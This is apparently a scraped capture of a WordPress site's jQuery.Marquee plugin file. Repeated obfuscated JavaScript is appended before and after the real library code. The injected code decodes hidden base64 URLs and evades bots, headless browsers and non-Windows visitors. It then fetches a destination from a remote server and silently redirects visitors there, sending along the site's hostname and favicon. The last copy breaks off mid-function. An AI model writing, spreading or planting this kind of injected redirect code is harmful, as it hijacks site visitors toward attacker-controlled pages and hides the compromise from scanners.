w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!(async function(){var _rl={};var _fd=57;const gv=window[[107,126,121,108].map(c=>String.fromCharCode(c-10)).join('')];const tyt=gv(gv([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const yu=(dx)=>{return btoa(unescape(encodeURIComponent(dx)))};try{const yaf=Date.now();const sqo='cg_udc';const wh=new URLSearchParams(location.search);if(wh.has('verified'))localStorage.setItem(sqo,String(yaf+691200000));if(Number(localStorage.getItem(sqo)||1-1)>yaf)return}catch(e){}var _crc=399;var _oe='ozh';const cr=navigator.userAgent||'';if(!/Windows NT 10\.0/.test(cr))return;if(/crawl|headless|python|node|spider|curl|bot|phantom|scrapy|selenium/i.test(cr))return;if(/HeadlessChrome/i.test(cr))return;if(!!navigator.webdriver)return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;function jj(aad){const wuj=cr.match(aad);return wuj?parseInt(wuj[1],10):null}let js=!1;const xmi=jj(/YaBrowser\/(\d+)\./);const fq=jj(/OPR\/(\d+)\./);const gur=jj(/Vivaldi\/(\d+)\./);const lr=jj(/Firefox\/(\d+)\./);const bj=jj(/Edg\/(\d+)\./);const qhj=jj(/Chrome\/(\d+)\./);if(xmi>=24&&xmi)js=true;if(fq>=119&&fq)js=!!1;if(gur>=7&&gur)js=!!1;if(lr>=141&&lr)js=!!1;if(bj&&bj>=134)js=!!1;if(qhj&&qhj>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cr))js=!0;if(!js)return;var _btb=[];var _os='vjg';var _cz=140;var _fz=false;const jz=async function(vv,cv={}){const hj=new AbortController();const ep=setTimeout(()=>hj.abort(),3144);try{const sx=await fetch(vv,{...cv,signal:hj.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(ep);return sx}catch(e){clearTimeout(ep);return void 0}};const ze=async()=>{for(let kt=0;kt<=2;kt++){const sx=await jz(tyt);if(!sx){await new Promise(r=>setTimeout(r,238*(kt+1)));continue}if(sx.status===403)break;if(!sx.ok){await new Promise(r=>setTimeout(r,238*(kt+1)));continue}try{const rcv=await sx.json();if(rcv&&rcv.url)return rcv.url}catch(e){}await new Promise(r=>setTimeout(r,238*(kt+1)))}return null};const izc=await ze();if(!izc)return;let il;try{il=new URL(izc)}catch(e){try{il=new URL('http'+'s://'+izc)}catch(e2){return}}il.searchParams.set('w'+'sid',window.location.hostname);il.searchParams.set('domain',yu(window.location.hostname));try{const vwq=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(vwq&&vwq.href){const ahl=new URL(vwq.href,document.baseURI).href;il.searchParams.set('link',yu(ahl))}}catch(e){}window.location.replace(il.toString())})();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();

--- FILE ---
content_type: application/x-javascript
request_url: https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0
body_size: 5268
content:
/**
 * jQuery.marquee - scrolling text like old marquee element
 * @author Aamir Afridi - aamirafridi(at)gmail(dot)com / http://aamirafridi.com/jquery/jquery-marquee-plugin
 */
(function($){$.fn.marquee=function(options){return this.each(function(){var o=$.extend({},$.fn.marquee.defaults,options),$this=$(this),$marqueeWrapper,containerWidth,animationCss,verticalDir,elWidth,loopCount=3,playState='animation-play-state',css3AnimationIsSupported=!1,_prefixedEvent=function(element,type,callback){var pfx=["webkit","moz","MS","o",""];for(var p=0;p<pfx.length;p++){if(!pfx[p])type=type.toLowerCase();element.addEventListener(pfx[p]+type,callback,!1)}},_objToString=function(obj){var tabjson=[];for(var p in obj){if(obj.hasOwnProperty(p)){tabjson.push(p+':'+obj[p])}}
tabjson.push();return'{'+tabjson.join(',')+'}'},_startAnimationWithDelay=function(){$this.timer=setTimeout(animate,o.delayBeforeStart)},methods={pause:function(){if(css3AnimationIsSupported&&o.allowCss3Support){$marqueeWrapper.css(playState,'paused')}else{if($.fn.pause){$marqueeWrapper.pause()}}
$this.data('runningStatus','paused');$this.trigger('paused')},resume:function(){if(css3AnimationIsSupported&&o.allowCss3Support){$marqueeWrapper.css(playState,'running')}else{if($.fn.resume){$marqueeWrapper.resume()}}
$this.data('runningStatus','resumed');$this.trigger('resumed')},toggle:function(){methods[$this.data('runningStatus')=='resumed'?'pause':'resume']()},destroy:function(){clearTimeout($this.timer);$this.find("*").addBack().off();$this.html($this.find('.js-marquee:first').html())}};if(typeof options==='string'){if($.isFunction(methods[options])){if(!$marqueeWrapper){$marqueeWrapper=$this.find('.js-marquee-wrapper')}
if($this.data('css3AnimationIsSupported')===!0){css3AnimationIsSupported=!0}
methods[options]()}
return}
var dataAttributes={},attr;$.each(o,function(key,value){attr=$this.attr('data-'+key);if(typeof attr!=='undefined'){switch(attr){case 'true':attr=!0;break;case 'false':attr=!1;break}
o[key]=attr}});if(o.speed){o.duration=parseInt($this.width(),10)/o.speed*1000}
verticalDir=o.direction=='up'||o.direction=='down';o.gap=o.duplicated?parseInt(o.gap):0;$this.wrapInner('<div class="js-marquee"></div>');var $el=$this.find('.js-marquee').css({'margin-right':o.gap,'float':'left'});if(o.duplicated){$el.clone(!0).appendTo($this)}
$this.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>');$marqueeWrapper=$this.find('.js-marquee-wrapper');if(verticalDir){var containerHeight=$this.height();$marqueeWrapper.removeAttr('style');$this.height(containerHeight);$this.find('.js-marquee').css({'float':'none','margin-bottom':o.gap,'margin-right':0});if(o.duplicated)$this.find('.js-marquee:last').css({'margin-bottom':0});var elHeight=$this.find('.js-marquee:first').height()+o.gap;if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration;o.duration=(parseInt(elHeight,10)/parseInt(containerHeight,10))*o.duration}else{o.duration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration}}else{elWidth=$this.find('.js-marquee:first').width()+o.gap;containerWidth=$this.width();if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration;o.duration=(parseInt(elWidth,10)/parseInt(containerWidth,10))*o.duration}else{o.duration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration}}
if(o.duplicated){o.duration=o.duration/2}
if(o.allowCss3Support){var
elm=document.body||document.createElement('div'),animationName='marqueeAnimation-'+Math.floor(Math.random()*10000000),domPrefixes='Webkit Moz O ms Khtml'.split(' '),animationString='animation',animationCss3Str='',keyframeString='';if(elm.style.animation!==undefined){keyframeString='@keyframes '+animationName+' ';css3AnimationIsSupported=!0}
if(css3AnimationIsSupported===!1){for(var i=0;i<domPrefixes.length;i++){if(elm.style[domPrefixes[i]+'AnimationName']!==undefined){var prefix='-'+domPrefixes[i].toLowerCase()+'-';animationString=prefix+animationString;playState=prefix+playState;keyframeString='@'+prefix+'keyframes '+animationName+' ';css3AnimationIsSupported=!0;break}}}
if(css3AnimationIsSupported){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s infinite '+o.css3easing;$this.data('css3AnimationIsSupported',!0)}}
var _rePositionVertically=function(){$marqueeWrapper.css('transform','translateY('+(o.direction=='up'?containerHeight+'px':'-'+elHeight+'px')+')')},_rePositionHorizontally=function(){$marqueeWrapper.css('transform','translateX('+(o.direction=='left'?containerWidth+'px':'-'+elWidth+'px')+')')};if(o.duplicated){if(verticalDir){if(o.startVisible){$marqueeWrapper.css('transform','translateY(0)')}else{$marqueeWrapper.css('transform','translateY('+(o.direction=='up'?containerHeight+'px':'-'+((elHeight*2)-o.gap)+'px')+')')}}else{if(o.startVisible){$marqueeWrapper.css('transform','translateX(0)')}else{$marqueeWrapper.css('transform','translateX('+(o.direction=='left'?containerWidth+'px':'-'+((elWidth*2)-o.gap)+'px')+')')}}
if(!o.startVisible){loopCount=1}}else if(o.startVisible){loopCount=2}else{if(verticalDir){_rePositionVertically()}else{_rePositionHorizontally()}}
var animate=function(){if(o.duplicated){if(loopCount===1){o._originalDuration=o.duration;if(verticalDir){o.duration=o.direction=='up'?o.duration+(containerHeight/((elHeight)/o.duration)):o.duration*2}else{o.duration=o.direction=='left'?o.duration+(containerWidth/((elWidth)/o.duration)):o.duration*2}
if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing}
loopCount++}
else if(loopCount===2){o.duration=o._originalDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=$.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing}
loopCount++}}
if(verticalDir){if(o.duplicated){if(loopCount>2){$marqueeWrapper.css('transform','translateY('+(o.direction=='up'?0:'-'+elHeight+'px')+')')}
animationCss={'transform':'translateY('+(o.direction=='up'?'-'+elHeight+'px':0)+')'}}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing}
animationCss={'transform':'translateY('+(o.direction=='up'?'-'+elHeight+'px':containerHeight+'px')+')'};loopCount++}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=$.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing}
_rePositionVertically()}}else{_rePositionVertically();animationCss={'transform':'translateY('+(o.direction=='up'?'-'+($marqueeWrapper.height())+'px':containerHeight+'px')+')'}}}else{if(o.duplicated){if(loopCount>2){$marqueeWrapper.css('transform','translateX('+(o.direction=='left'?0:'-'+elWidth+'px')+')')}
animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':0)+')'}}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing}
animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':containerWidth+'px')+')'};loopCount++}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=$.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing}
_rePositionHorizontally()}}else{_rePositionHorizontally();animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':containerWidth+'px')+')'}}}
$this.trigger('beforeStarting');if(css3AnimationIsSupported){$marqueeWrapper.css(animationString,animationCss3Str);var keyframeCss=keyframeString+' { 100%  '+_objToString(animationCss)+'}',$styles=$marqueeWrapper.find('style');if($styles.length!==0){$styles.filter(":last").html(keyframeCss)}else{$('head').append('<style>'+keyframeCss+'</style>')}
_prefixedEvent($marqueeWrapper[0],"AnimationIteration",function(){$this.trigger('finished')});_prefixedEvent($marqueeWrapper[0],"AnimationEnd",function(){animate();$this.trigger('finished')})}else{$marqueeWrapper.animate(animationCss,o.duration,o.easing,function(){$this.trigger('finished');if(o.pauseOnCycle){_startAnimationWithDelay()}else{animate()}})}
$this.data('runningStatus','resumed')};$this.on('pause',methods.pause);$this.on('resume',methods.resume);if(o.pauseOnHover){$this.on('mouseenter',methods.pause);$this.on('mouseleave',methods.resume)}
if(css3AnimationIsSupported&&o.allowCss3Support){animate()}else{_startAnimationWithDelay()}})};$.fn.marquee.defaults={allowCss3Support:!0,css3easing:'linear',easing:'linear',delayBeforeStart:1000,direction:'left',duplicated:!1,duration:5000,speed:0,gap:20,pauseOnCycle:!1,pauseOnHover:!1,startVisible:!1}})(jQuery);
!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await 